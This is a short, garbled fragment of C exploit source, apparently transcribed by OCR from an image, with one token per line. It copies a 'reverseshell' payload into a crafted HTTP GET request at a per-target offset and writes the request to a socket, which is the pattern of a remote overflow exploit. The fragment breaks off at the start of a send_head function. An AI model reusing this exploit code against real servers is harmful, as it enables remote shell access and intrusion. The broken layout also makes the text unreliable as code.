
	memcpy 
(
 request 
+
target
[
targ
]
.
offset
,
 reverseshell
,
sizeof
(
 reverseshell 
)
-
1
)
;
	strcat 
(
 request
,
"\r\n"
)
;
	printf 
(
"--[ sending GET request [ 
%d bytes ]..."
,
 strlen 
(
 request 
)
)
;
if
(
 write 
(
 s
,
 request
,
 strlen 
(
request 
)
)
<=
0
)
{
		printf 
(
"failed!\n"
)
;
return
(
1
)
;
}
	printf 
(
"done!\n"
)
;
return
(
0
)
;
}
int
send_head 
(
int
 s 
)
{